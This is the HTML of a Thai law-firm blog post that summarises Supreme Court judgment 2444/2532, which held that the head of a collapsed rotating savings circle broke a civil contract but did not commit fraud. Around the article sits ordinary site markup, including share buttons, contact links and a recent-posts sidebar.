<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F&text=%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%84%E0%B8%B3%E0%B8%9E%E0%B8%B4%E0%B8%9E%E0%B8%B2%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C+%E0%B9%81%E0%B8%8A%E0%B8%A3%E0%B9%8C%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F&text=%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%84%E0%B8%B3%E0%B8%9E%E0%B8%B4%E0%B8%9E%E0%B8%B2%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C+%E0%B9%81%E0%B8%8A%E0%B8%A3%E0%B9%8C%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>ก่อนหน้านี้ทีมงานทนายกฤษดา ได้อธิบายในบทความหลัก ซึ่งมีผู้ติดตามอ่านเป็นจำนวนมากว่า เกี่ยวกับการ วิเคราะห์คดีแชร์ วิธีฟ้องคดีและอายุความในการฟ้อง <a href="https://www.lawyers.in.th/2017/08/23/law-chain-link-cases/">(ยังไม่อ่านคลิก)</a> หรือในอีกบทความหนึ่งซึ่งมีผู้สนใจไม่น้อยว่า <a href="https://www.lawyers.in.th/2019/01/10/law-chain-link-cases-3/">วิเคราะห์คดีแชร์ ท้าวแชร์ออนไลน์เปิดแชร์หลายวงมีความผิดหรือไม่ และเลขาวง หรือผู้ช่วยถือเป็นตัวการร่วมหรือไม่</a> ในวันนี้ทีมงานตรวจพบฎีกาคลาสิค ที่เป็นหลักการวิเคราะห์คดีฉ้อโกงหรือก-รผิดสัญญาทางแพ่ง ทางทีมงานขออนุญาตท่านผู้อ่านไปพิเคราะห์เหตุผลประกอบตามดังนี้</p>
<h2><label>คำพิพากษาศาลฎีกาที่ 2444/2532</label></h2>
<p>{คดีผู้เสียหายแจ้งความร้องทุกข์การฟ้องคดีผ่านพนักงานอัยการ}</p>
<p class="content-detail">โจทก์ฟ้องขอให้ลงโทษจำเลยตามประมวลกฎหมายอาญา มาตรา 341, 91พระราชบัญญัติแก้ไขเพิ่มเติมประมวลกฎหมายอาญา (ฉบับที่ 2)พ.ศ. 2526 มาตรา 4 ให้จำเลยคืนหรือใช้เงินแก่ผู้เสียหาย</p>
<p class="content-detail">จำเลยให้การปฏิเสธ</p>
<p class="content-detail">ศาลชั้นต้นพิพากษาว่า จำเลยมีความผิดตามประมวลกฎหมายอาญา มาตรา 341, 91 จำนวน 24 กรรมเรียงกระทงลงโทษให้จำคุกกระทงละ 2 เดือน รวมจำคุก 4 ปี ให้จำเลยคืนหรือใช้เงินแก่ผู้เสียหายตามฟ้อง</p>
<p>{ศาลชั้นต้นมีคำพิพากษาจำคุกกระทงละ ๒ เดือน เรียงตามจำนวนผู้เสียหายทั้งสิ้น ๒๔ กรรม รวม ๔ ปี}</p>
<p class="content-detail"><strong>จำเลยอุทธรณ์ ศาลอุทธรณ์พิพากษากลับให้ยกฟ้องโจทก์ </strong></p>
<p class="content-detail"><strong>โจทก์ฎีกา</strong></p>
<p class="content-detail">ศาลฎีกาวินิจฉัยว่า &#8220;ข้<strong>อเท็จจริงเบื้องต้นฟังได้ว่า จำเลยกับผู้เสียหายทั้งแปดคนและพวกตกลงเล่นแชร์กันมือละ 100 บาท รวม90 มือ</strong> <strong>นางขวัญใจเล่น 30 มือ นางบัวไขและนางลัดดาเล่นคนละ 4 มือ นางนงลักษณ์และนางบัวจันทร์เล่นคนละ 1 มือนางพรทิพย์ และนางจันทร์เป็ง เล่นคนละ 2 มือ นางละมูลเล่น 6 มือ และจำเลยเล่น 26 มือ</strong></p>
<p class="content-detail">โดยจำเลยเป็นหัวหน้าวงแชร์มีหน้าที่จัดให้มีการประมูลสู้ดอกเบี้ยกันและเก็บเงินจากผู้เข้าเล่นมอบให้แก่ผู้ประมูลได้ หากผู้เล่นรายใดไม่ยอมจ่ายเงินค่าแชร์ตามที่ตกลงกัน จำเลยจะต้องรับผิดชอบต่อผู้เล่นซึ่งเป็นผู้ประมูลได้รายถัดไป เริ่มเล่นแชร์กันตั้งแต่วันที่ 14 มกราคม 2529 โดยมีการประมูลกันทุกวัน ใน 5 วันแรกจำเลยในฐานะหัวหน้าวงแชร์เป็นผู้เก็บเงินจากผู้เข้าเล่นตามจำนวนมือที่เล่นรับเอาไปโดยไม่มีการประมูล</p>
<p class="content-detail">ผู้เล่นทุกคนเริ่มประมูลสู้ดอกเบี้ยกันตั้งแต่วันที่19 มกราคม 2529 เป็นต้นไปทุกวันรวมทั้งจำเลยด้วย จนถึงวันที่ 20 มีนาคม 2529 หลังจากเล่นแชร์กันโดยจำเลยเก็บเงินจากผู้เล่นทั้งหมดไปแล้วรวม 57 มือ แชร์ก็ล้ม</p>
<p class="content-detail"><span style="text-decoration: underline;"><strong> มีปัญหาพิจารณาตามฎีกาของโจทก์ว่า จำเลยกระทำผิดฐานฉ้อโกงหรือไม่</strong></span> ข้อเท็จจริงฟังได้ว่าผู้เสียหายทั้งแปดคนต่างทำการค้าขายอยู่ที่ตลาดต้นโชค ตำบลหนองตอง อำเภอหางดง จังหวัดเชียงใหม่ จำเลยกับผู้เสียหายทั้งแปดคนร่วมเล่นแชร์กันโดยจำเลยเป็นหัวหน้าวงแชร์ เล่นแชร์มือละ 100 บาท มีการประมูลแชร์ทุกวัน ผู้ใดให้ดอกเบี้ยสูงเป็นผู้ประมูลได้ผู้เสียหายซึ่งมาเบิกความเป็นพยานโจทก์ต่างเบิกความรับว่า</p>
<p class="content-detail">จำเลยเป็นผู้มารับเงินแชร์จากผู้เสียหายไปทุกวัน ผู้ประมูลแชร์เขียนจำนวนดอกเบี้ยส่งให้จำเลย เมื่อผู้ใดให้ดอกเบี้ยสูงจะเป็นผู้ประมูลได้ ปฏิบัติกันมาเช่นนี้ ตั้งแต่เริ่มเล่นแชร์จนถึงวันที่ 20 มีนาคม 2529</p>
<p class="content-detail">แชร์จึงล้มจำเลยอ้างว่า เก็บเงินจากผู้เล่นแชร์ไม่ได้ ดังนี้ <strong>เห็นว่า</strong> <span style="text-decoration: underline;"><strong>ความผิดฐานฉ้อโกงเป็นความผิดที่มีผลเกิดขึ้นต่างหากจากการกระทำ ผลประการหนึ่งคือได้ไปซึ่งทรัพย์สินการได้ไปซึ่งทรัพย์สินต้องได้ไปโดยการหลอกลวงแต่กรณีนี้ เป็นเรื่องจำเลยได้ทรัพย์สินจากผู้เสียหายไปโดยการเล่นแชร์ ซึ่งเล่นกันจำนวน 90 มือ โดยจำเลยเป็นหัวหน้าวง ได้มีการประมูลแชร์และเก็บเงินจากผู้เล่นให้แก่ผู้ประมูลได้ถึง57 มือแล้ว</strong> </span>ต่อมาจำเลยจึงผิดนัด ไม่เก็บเงินจากผู้เล่นแชร์และไม่ทำการประมูลแชร์ต่อไปตามหน้าที่หัวหน้าวงแชร์ <span style="text-decoration: underline;"><strong>อันเป็นการผิดสัญญาในการเล่นแชร์ซึ่งเป็นความผูกพันกันในทางแพ่ง การกระทำของจำเลยหาเป็นความผิดฐานฉ้อโกงไม่ ที่ศาลอุทธรณ์พิพากษายกฟ้องโจทก์ชอบแล้ว</strong></span>&#8220;</p>
<p class="content-detail">พิพากษายืน</p>
<p><span style="text-decoration: underline;"><strong>สรุปหลักยาว</strong></span></p>
<p>พฤติการณ์ในแต่ละลักษณะคดีคล้ายกัน หรือแตกต่างกันควรพิจารณาจากเหตุเฉพาะเรื่องแต่ละพฤติการณ์นั้น บางการกระทำผิดฉ้อโกง บางการกระทำเป็นการผิดสัญญาทางแพ่ง</p>
<p><span style="text-decoration: underline;"><strong>สรุปยาว </strong></span></p>
<p>ค<span style="text-decoration: underline;"><strong>วามผิดฐานฉ้อโกงเป็นความผิดที่มีผลเกิดขึ้นต่างหากจากการกระทำ คือต้องเป็นการได้ไปซึ่งทรัพย์สินโดยการหลอกลวงการที่จำเลยได้ทรัพย์สินจากผู้เสียหายโดยการเล่นแชร์</strong></span> ซึ่งเล่นกันจำนวน 90 มือ มีการประมูลแชร์และเก็บเงินจากผู้เล่นให้แก่ผู้ประมูลได้ถึง 57 มือแล้ว ต่อมาจำเลยซึ่งเป็นหัวหน้าวงผิดนัดไม่เก็บเงินจากผู้เล่นแชร์และไม่ดำเนินการประมูลแชร์ต่อไปตามหน้าที่ จึงเป็นการผิดสัญญาเล่นแชร์ซึ่งเป็นความผูกพันทางแพ่งการกระทำของจำเลยหาเป็นความผิดฐานฉ้อโกงไม่</p>
<p>มีปัญหาคดีความปรึกษาทีมงานทนายกฤษดา</p>
<p>โทร 089-142-7773 ไลน์ไอดี Lawyers.in.th</p>
<p><img decoding="async" class="alignnone size-thumbnail wp-image-13971" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/img_4751-150x150.jpg" alt="" width="150" height="150" srcset="https://www.lawyers.in.th/wp-content/uploads/2019/02/img_4751-150x150.jpg 150w, https://www.lawyers.in.th/wp-content/uploads/2019/02/img_4751-300x300.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2019/02/img_4751-420x420.jpg 420w, https://www.lawyers.in.th/wp-content/uploads/2019/02/img_4751.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2019/02/09/share-online-fall/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F&text=%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%84%E0%B8%B3%E0%B8%9E%E0%B8%B4%E0%B8%9E%E0%B8%B2%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C+%E0%B9%81%E0%B8%8A%E0%B8%A3%E0%B9%8C%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F&text=%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%84%E0%B8%B3%E0%B8%9E%E0%B8%B4%E0%B8%9E%E0%B8%B2%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C+%E0%B9%81%E0%B8%8A%E0%B8%A3%E0%B9%8C%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%89%E0%B9%89%E0%B8%AD%E0%B9%82%E0%B8%81%E0%B8%87%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F02%2F09%2Fshare-online-fall%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2019/02/09/share-online-fall/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2019-02-09T06:31:43+07:00"><meta itemprop="dateModified" content="2019-02-09T06:31:43+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2019/02/09/share-online-fall/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="เปิดคำพิพากษาศาลฎีกาวิเคราะห์ แชร์ล้มผิดฉ้อโกงหรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2019/02/shareonline.jpg"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-14020","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/09/25/%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%a5%e0%b8%b9/"  rel="bookmark" title="ชำระหนี้ตามปฏิทินและลูกหนี้ไม่ชำระหนี้กำหนด ถือเป็นการสัญญา">ชำระหนี้ตามปฏิทินและลูกหนี้ไม่ชำระหนี้กำหนด ถือเป็นการสัญญา</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-25T12:33:19+07:00" >September 25, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/05/23/fraud-case/"  rel="bookmark" title="คดีฉ้อโกง">คดีฉ้อโกง</a></h3>                <div class="meta-info">
